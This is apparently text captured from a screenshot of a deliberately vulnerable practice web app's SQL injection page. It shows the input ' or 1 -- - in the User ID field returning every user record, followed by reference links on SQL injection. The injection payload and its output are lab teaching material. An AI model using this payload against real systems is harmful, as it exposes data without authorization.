 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1 -- -
First name: admin
Surname: admin
ID: ' or 1 -- -
First name: Gordon
Surname: Brown
ID: ' or 1 -- -
First name: Hack
Surname: Me
ID: ' or 1 -- -
First name: Pablo
Surname: Picasso
ID: ' or 1 -- -
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html